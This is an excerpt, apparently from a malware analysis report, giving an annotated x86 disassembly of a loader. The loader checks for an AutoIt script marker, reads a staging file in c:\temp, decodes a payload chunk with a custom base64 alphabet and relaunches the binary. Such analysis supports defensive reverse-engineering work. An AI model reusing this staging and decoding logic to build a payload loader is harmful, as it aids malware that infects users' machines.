 loc_403878:
mov edx, ds:file_content
mov eax, offset aAu3Ea06 ; "AU3!EA06"
call @@LStrPos ; __linkproc__ LStrPos
test eax, eax
jz loc_403781
loc_40373A:
mov eax, offset temp_s
mov edx, offset aCTempS ; "c:\\temp\\s"
call strcpy
mov eax, ds:temp_s
call _FileAge
test al, al
jnz short loc_40379E
loc_403781:
mov eax, offset temp_s
mov edx, offset aCTempS ; "c:\\temp\\s"
call strcpy
mov eax, ds:temp_s
call _FileAge
test al, al
jz short loc_4037FF
jmp short loc_4038B4
loc_40379E:
lea edx, [ebp+var_24]
mov eax, ds:temp_s
call _read_file
mov edx, [ebp+var_24]
mov eax, offset file_content
call strcpy
cmp ds:file_content, 0
jnz short loc_4037DB
loc_4038B4:
lea ecx, [ebp+var_40]
mov edx, offset split_string ; |
mov eax, ds:file_content
call split
mov edx, [ebp+var_40]
mov eax, offset split_chunk_data
mov ecx, array
call @System@@DynArrayAsg$qqrv ; System::__linkproc__ DynArrayAsg(void)
mov eax, offset alphabet
mov edx, ds:split_chunk_data
mov edx, [edx+4] ; alphabet
call strcpy
lea ecx, [ebp+var_44]
mov eax, ds:split_chunk_data
mov eax, [eax+8] ; encoded data
mov edx, ds:alphabet
call base64_decode
mov edx, [ebp+var_44]
mov eax, offset dword_40569C
call strcpy
mov eax, ds:dword_40569C
call relaunch_binary